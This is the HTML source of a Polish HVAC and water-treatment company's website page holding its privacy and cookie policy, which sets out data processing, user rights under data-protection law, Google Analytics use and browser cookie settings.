.search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<!--n2css-->
<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-T6CYFDLKM7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neso.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-T6CYFDLKM7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://neso.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://neso.pl/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neso.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://neso.pl/?p=3' />
<link rel="alternate" type="application/json+oembed" href="https://neso.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneso.pl%2Fpolityka-prywatnosci%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neso.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneso.pl%2Fpolityka-prywatnosci%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.129.1" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{ display: none; } @media screen and (max-width: 650px) { .wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/ background: #269041 !important; color: white !important; border-radius: 0; width: 100%; text-align: center !important; font-size: 24px !important;  font-weight: bold !important; padding: 17px 0 0 0 !important; text-decoration: none !important;  bottom: 0; } }</style><meta name="bmi-version" content="1.4.5" /><link rel="icon" href="https://neso.pl/wp-content/uploads/2020/07/cropped-klima-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://neso.pl/wp-content/uploads/2020/07/cropped-klima-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neso.pl/wp-content/uploads/2020/07/cropped-klima-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://neso.pl/wp-content/uploads/2020/07/cropped-klima-1-270x270.png" />
</head>

<body class="privacy-policy page-template-default page page-id-3 wp-custom-logo content main-layout-content site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Zamknij</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://neso.pl/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://neso.pl/wp-content/uploads/2020/07/cropped-klima.png" alt="Neso Aster" srcset="https://neso.pl/wp-content/uploads/2020/07/klima.png 2x">
							</a>
			<div class="site-name-desc">						<p class="site-title">
							<a href="https://neso.pl/" rel="home">Neso Aster</a>
						</p>
												<p class="site-description text-uppercase text-xsmall">montaż serwis klimatyzacji, pomp ciepła, uzdatnianie wody, serwis kotłów gazowych, nagrzewnic.</p>
						</div>		</div><!-- .site-branding -->
		</div><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-full-height"><ul id="menu-menu" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://neso.pl/"><span class="link-before">Strona główna</span></a></li>
<li id="menu-item--main-desktop-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://neso.pl/klimatyzacja/"><span class="link-before">Klimatyzacja</span></a></li>
<li id="menu-item--main-desktop-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://neso.pl/serwis/"><span class="link-before">Serwis klimatyzacji</span></a></li>
<li id="menu-item--main-desktop-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://neso.pl/uzdatnianie-wody/"><span class="link-before">Uzdatnianie wody</span></a></li>
<li id="menu-item--main-desktop-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://neso.pl/rekuperacja/"><span class="link-before">Rekuperacja i wentylacja</span></a></li>
<li id="menu-item--main-desktop-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://neso.pl/oczyszczacze-i-nawilzacze-powietrza/"><span class="link-before">Oczyszczacze i nawilżacze powietrza</span></a></li>
<li id="menu-item--main-desktop-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://neso.pl/ozonowanie/"><span class="link-before">Ozonowanie</span></a></li>
<li id="menu-item--main-desktop-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://neso.pl/cennik/"><span class="link-before">Cennik</span></a></li>
<li id="menu-item--main-desktop-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://neso.pl/o-nas/"><span class="link-before">O nas</span></a></li>
<li id="menu-item--main-desktop-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://neso.pl/realizacje/"><span class="link-before">Galeria realizacji</span></a></li>
<li id="menu-item--main-desktop-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-3 current_page_item menu-item-563"><a rel="privacy-policy" href="https://neso.pl/polityka-prywatnosci/" aria-current="page"><span class="link-before">Polityka prywatności</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://neso.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj ..." value="" name="s" title="Szukaj:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Klimatyzacjaozon/?modal=admin_todo_tour" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/rzeszowklima?igsh=MXg0OW1lcTZhMnVsdQ==" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li></ul></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://neso.pl/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://neso.pl/wp-content/uploads/2020/07/cropped-klima.png" alt="Neso Aster" srcset="https://neso.pl/wp-content/uploads/2020/07/klima.png 2x">
							</a>
			<div class="site-name-desc">						<p class="site-title">
							<a href="https://neso.pl/" rel="home">Neso Aster</a>
						</p>
												<p class="site-description text-uppercase text-xsmall">montaż serwis klimatyzacji, pomp ciepła, uzdatnianie wody, serwis kotłów gazowych, nagrzewnic.</p>
						</div>		</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://neso.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj ..." value="" name="s" title="Szukaj:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-bottom header--row"  id="cb-row--header-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="header--row-inner header-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-bottom no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"></div></div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel light-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"></div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://neso.pl/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Szukaj:</span>
				
				<input type="search" class="search-field" placeholder="Szukaj ..." value="" name="s" title="Szukaj:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Submit Search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-full-height"><ul id="menu-menu" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://neso.pl/"><span class="link-before">Strona główna</span></a></li>
<li id="menu-item--sidebar-mobile-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://neso.pl/klimatyzacja/"><span class="link-before">Klimatyzacja</span></a></li>
<li id="menu-item--sidebar-mobile-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://neso.pl/serwis/"><span class="link-before">Serwis klimatyzacji</span></a></li>
<li id="menu-item--sidebar-mobile-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://neso.pl/uzdatnianie-wody/"><span class="link-before">Uzdatnianie wody</span></a></li>
<li id="menu-item--sidebar-mobile-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://neso.pl/rekuperacja/"><span class="link-before">Rekuperacja i wentylacja</span></a></li>
<li id="menu-item--sidebar-mobile-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://neso.pl/oczyszczacze-i-nawilzacze-powietrza/"><span class="link-before">Oczyszczacze i nawilżacze powietrza</span></a></li>
<li id="menu-item--sidebar-mobile-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://neso.pl/ozonowanie/"><span class="link-before">Ozonowanie</span></a></li>
<li id="menu-item--sidebar-mobile-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://neso.pl/cennik/"><span class="link-before">Cennik</span></a></li>
<li id="menu-item--sidebar-mobile-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://neso.pl/o-nas/"><span class="link-before">O nas</span></a></li>
<li id="menu-item--sidebar-mobile-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://neso.pl/realizacje/"><span class="link-before">Galeria realizacji</span></a></li>
<li id="menu-item--sidebar-mobile-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-3 current_page_item menu-item-563"><a rel="privacy-policy" href="https://neso.pl/polityka-prywatnosci/" aria-current="page"><span class="link-before">Polityka prywatności</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Klimatyzacjaozon/?modal=admin_todo_tour" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/rzeszowklima?igsh=MXg0OW1lcTZhMnVsdQ==" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a target="_blank"  href="http://office@neso.pl" class="item--button customify-btn customify-builder-btn is-icon-before"><i class="fa fa-envelope-o"></i> Napisz</a></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
		<article id="post-3" class="post-3 page type-page status-publish hentry">
	
	<div class="entry-content">
		
<hr class="wp-block-separator"/>



<h2 class="wp-block-heading">Polityka prywatności opisuje zasady przetwarzania przez nas informacji na Twój temat, w tym danych osobowych oraz ciasteczek, czyli tzw. cookies.</h2>



<hr class="wp-block-separator"/>



<h2 class="wp-block-heading"><strong>1. Informacje ogólne</strong></h2>



<ol><li>Niniejsza polityka dotyczy Serwisu www, funkcjonującego pod adresem url:&nbsp;<strong>www.neso.pl</strong></li><li>Operatorem serwisu oraz Administratorem danych osobowych jest: Jerzy Siuta Staromiejska 3, 35-231 Rzeszów</li><li>Adres kontaktowy poczty elektronicznej operatora: dominik@neso.com.pl</li><li>Operator jest Administratorem Twoich danych osobowych w odniesieniu do danych podanych dobrowolnie w Serwisie.</li><li>Serwis wykorzystuje dane osobowe w następujących celach:<ul><li>Prezentacja oferty lub informacji</li></ul></li><li>Serwis realizuje funkcje pozyskiwania informacji o użytkownikach i ich zachowaniu w następujący sposób:<ol><li>Poprzez dobrowolnie wprowadzone w formularzach dane, które zostają wprowadzone do systemów Operatora.</li><li>Poprzez zapisywanie w urządzeniach końcowych plików cookie (tzw. „ciasteczka”).</li></ol></li></ol>



<h2 class="wp-block-heading"><strong>2. Wybrane metody ochrony danych stosowane przez Operatora</strong></h2>



<ol><li>Istotnym elementem ochrony danych jest regularna aktualizacja wszelkiego oprogramowania, wykorzystywanego przez Operatora do przetwarzania danych osobowych, co w szczególności oznacza regularne aktualizacje komponentów programistycznych.</li></ol>



<h2 class="wp-block-heading"><strong>3. Hosting</strong></h2>



<ol><li>Serwis jest hostowany (technicznie utrzymywany) na serwera operatora: ceti.pl</li></ol>



<h2 class="wp-block-heading"><strong>4. Twoje prawa i dodatkowe informacje o sposobie wykorzystania danych</strong></h2>



<ol><li>W niektórych sytuacjach Administrator ma prawo przekazywać Twoje dane osobowe innym odbiorcom, jeśli będzie to niezbędne do wykonania zawartej z Tobą umowy lub do zrealizowania obowiązków ciążących na Administratorze. Dotyczy to takich grup odbiorców:<ul><li>firma hostingowa na zasadzie powierzenia</li></ul></li><li>Twoje dane osobowe przetwarzane przez Administratora nie dłużej, niż jest to konieczne do wykonania związanych z nimi czynności określonych osobnymi przepisami (np. o prowadzeniu rachunkowości). W odniesieniu do danych marketingowych dane nie będą przetwarzane dłużej niż przez 3 lata.</li><li>Przysługuje Ci prawo żądania od Administratora:<ul><li>dostępu do danych osobowych Ciebie dotyczących,</li><li>ich sprostowania,</li><li>usunięcia,</li><li>ograniczenia przetwarzania,</li><li>oraz przenoszenia danych.</li></ul></li><li>Przysługuje Ci prawo do złożenia sprzeciwu w zakresie przetwarzania wskazanego w pkt 3.3 c) wobec przetwarzania danych osobowych w celu wykonania prawnie uzasadnionych interesów realizowanych przez Administratora, w tym profilowania, przy czym prawo sprzeciwu nie będzie mogło być wykonane w przypadku istnienia ważnych prawnie uzasadnionych podstaw do przetwarzania, nadrzędnych wobec Ciebie interesów, praw i wolności, w szczególności ustalenia, dochodzenia lub obrony roszczeń.</li><li>Na działania Administratora przysługuje skarga do Prezesa Urzędu Ochrony Danych Osobowych, ul. Stawki 2, 00-193 Warszawa.</li><li>Podanie danych osobowych jest dobrowolne, lecz niezbędne do obsługi Serwisu.</li><li>W stosunku do Ciebie mogą być podejmowane czynności polegające na zautomatyzowanym podejmowaniu decyzji, w tym profilowaniu w celu świadczenia usług w ramach zawartej umowy oraz w celu prowadzenia przez Administratora marketingu bezpośredniego.</li><li>Dane osobowe nie są przekazywane od krajów trzecich w rozumieniu przepisów o ochronie danych osobowych. Oznacza to, że nie przesyłamy ich poza teren Unii Europejskiej.</li></ol>



<h2 class="wp-block-heading"><strong>5. Informacje w formularzach</strong></h2>



<ol><li>Serwis zbiera informacje podane dobrowolnie przez użytkownika, w tym dane osobowe, o ile zostaną one podane.</li><li>Serwis może zapisać informacje o parametrach połączenia (oznaczenie czasu, adres IP).</li><li>Serwis, w niektórych wypadkach, może zapisać informację ułatwiającą powiązanie danych w formularzu z adresem e-mail użytkownika wypełniającego formularz. W takim wypadku adres e-mail użytkownika pojawia się wewnątrz adresu url strony zawierającej formularz.</li><li>Dane podane w formularzu są przetwarzane w celu wynikającym z funkcji konkretnego formularza, np. w celu dokonania procesu obsługi zgłoszenia serwisowego lub kontaktu handlowego, rejestracji usług itp. Każdorazowo kontekst i opis formularza w czytelny sposób informuje, do czego on służy.</li></ol>



<h2 class="wp-block-heading"><strong>6. Logi Administratora</strong></h2>



<ol><li>Informacje zachowaniu użytkowników w serwisie mogą podlegać logowaniu. Dane te są wykorzystywane w celu administrowania serwisem.</li></ol>



<h2 class="wp-block-heading"><strong>7. Istotne techniki marketingowe</strong></h2>



<ol><li>Operator stosuje analizę statystyczną ruchu na stronie, poprzez Google Analytics (Google Inc. z siedzibą w USA). Operator nie przekazuje do operatora tej usługi danych osobowych, a jedynie zanonimizowane informacje. Usługa bazuje na wykorzystaniu ciasteczek w urządzeniu końcowym użytkownika. W zakresie informacji o preferencjach użytkownika gromadzonych przez sieć reklamową Google użytkownik może przeglądać i edytować informacje wynikające z plików cookies przy pomocy narzędzia: https://www.google.com/ads/preferences/</li></ol>



<h2 class="wp-block-heading"><strong>8. Informacja o plikach cookies</strong></h2>



<ol><li>Serwis korzysta z plików cookies.</li><li>Pliki cookies (tzw. „ciasteczka”) stanowią dane informatyczne, w szczególności pliki tekstowe, które przechowywane są w urządzeniu końcowym Użytkownika Serwisu i przeznaczone są do korzystania ze stron internetowych Serwisu. Cookies zazwyczaj zawierają nazwę strony internetowej, z której pochodzą, czas przechowywania ich na urządzeniu końcowym oraz unikalny numer.</li><li>Podmiotem zamieszczającym na urządzeniu końcowym Użytkownika Serwisu pliki cookies oraz uzyskującym do nich dostęp jest operator Serwisu.</li><li>Pliki cookies wykorzystywane są w następujących celach:<ol><li>utrzymanie sesji użytkownika Serwisu (po zalogowaniu), dzięki której użytkownik nie musi na każdej podstronie Serwisu ponownie wpisywać loginu i hasła;</li><li>realizacji celów określonych powyżej w części &#8222;Istotne techniki marketingowe&#8221;;</li></ol></li><li>W ramach Serwisu stosowane są dwa zasadnicze rodzaje plików cookies: „sesyjne” (session cookies) oraz „stałe” (persistent cookies). Cookies „sesyjne” są plikami tymczasowymi, które przechowywane są w urządzeniu końcowym Użytkownika do czasu wylogowania, opuszczenia strony internetowej lub wyłączenia oprogramowania (przeglądarki internetowej). „Stałe” pliki cookies przechowywane są w urządzeniu końcowym Użytkownika przez czas określony w parametrach plików cookies lub do czasu ich usunięcia przez Użytkownika.</li><li>Oprogramowanie do przeglądania stron internetowych (przeglądarka internetowa) zazwyczaj domyślnie dopuszcza przechowywanie plików cookies w urządzeniu końcowym Użytkownika. Użytkownicy Serwisu mogą dokonać zmiany ustawień w tym zakresie.&nbsp;Przeglądarka internetowa umożliwia usunięcie plików cookies. Możliwe jest także automatyczne blokowanie plików cookies Szczegółowe informacje na ten temat zawiera pomoc lub dokumentacja przeglądarki internetowej.</li><li>Ograniczenia stosowania plików cookies mogą wpłynąć na niektóre funkcjonalności dostępne na stronach internetowych Serwisu.</li><li>Pliki cookies zamieszczane w urządzeniu końcowym Użytkownika Serwisu wykorzystywane mogą być również przez współpracujące z operatorem Serwisu podmioty, w szczególności dotyczy to firm: Google (Google Inc. z siedzibą w USA), Facebook (Facebook Inc. z siedzibą w USA), Twitter (Twitter Inc. z siedzibą w USA).</li></ol>



<h2 class="wp-block-heading"><strong>9. Zarządzanie plikami cookies – jak w praktyce wyrażać i cofać zgodę?</strong></h2>



<ol><li>Jeśli użytkownik nie chce otrzymywać plików cookies, może zmienić ustawienia przeglądarki. Zastrzegamy, że wyłączenie obsługi plików cookies niezbędnych dla procesów uwierzytelniania, bezpieczeństwa, utrzymania preferencji użytkownika może utrudnić,&nbsp;a w skrajnych przypadkach może uniemożliwić korzystanie ze stron www</li><li>W celu zarządzania ustawienia cookies wybierz z listy poniżej przeglądarkę internetową, której używasz i postępuj zgodnie z instrukcjami:<ul><li><a href="https://support.microsoft.com/pl-pl/help/10607/microsoft-edge-view-delete-browser-history">Edge</a></li><li><a href="https://support.microsoft.com/pl-pl/help/278835/how-to-delete-cookie-files-in-internet-explorer">Internet Explorer</a></li><li><a href="http://support.google.com/chrome/bin/answer.py?hl=pl&amp;answer=95647">Chrome</a></li><li><a href="http://support.apple.com/kb/PH5042">Safari</a></li><li><a href="http://support.mozilla.org/pl/kb/W%C5%82%C4%85czanie%20i%20wy%C5%82%C4%85czanie%20obs%C5%82ugi%20ciasteczek">Firefox</a></li><li><a href="http://help.opera.com/Windows/12.10/pl/cookies.html">Opera</a></li></ul></li></ol>



<p></p>
	</div><!-- .entry-content -->

</article><!-- #post-3 -->
	</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://neso.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://neso.pl/klimatyzacja/">Klimatyzacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://neso.pl/serwis/">Serwis klimatyzacji</a></li>
